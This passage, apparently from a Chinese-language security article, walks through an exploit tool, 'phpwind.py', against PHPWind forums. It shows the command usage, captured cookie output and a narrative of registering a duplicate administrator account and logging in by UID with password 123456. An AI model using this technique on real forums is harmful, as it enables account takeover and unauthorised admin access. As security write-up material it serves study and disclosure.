 Usage:
$ ./phpwind.py pwforumurl usertoattack
pwforumurl 目标论坛地址如http://www. hack.cn/
usertoattack 目标拥有权限的斑竹或管理员
攻击结果将会在目标论坛注册一个和目标用户一样的帐户
最新版本可以使用uid登陆
其他版本可以使用cookie+useragent登陆
注册用户成功!
使用UID密码等于:123456或Cookies登入论坛:
3d615_lastvisit=0%091215900730%09; expires=Sun, 12-Jul-2009 22:12:10 GMT; path=/
; HttpOnly, 3d615_lastvisit=0%091215900730%09%2FPHP%2F%2Fregister.php%3F; expire
s=Sun, 12-Jul-2009 22:12:10 GMT; path=/; HttpOnly,
expires=Sun, 12-Jul-2009 22:12:10 GMT; pat
h=/; HttpOnly, 3d615_ck_info=%2F%09; expires=Sun, 12-Jul-2009 22:12:10 GMT; path
=/; HttpOnly, 3d615_lastvisit=deleted; expires=Fri, 13-Jul-2007 22:12:09 GMT; pa
th=/; HttpOnly
User-agent: 80sec owned this
图 3
已经注册成功了，密码是123456，此时我们使用root这个
用户是登录不了论坛的，所以我们需要使用UID来登录，输入
UID为3，密码为123456，登录成功。看看现在是不是有两个
ROOT用户了呀，如图4。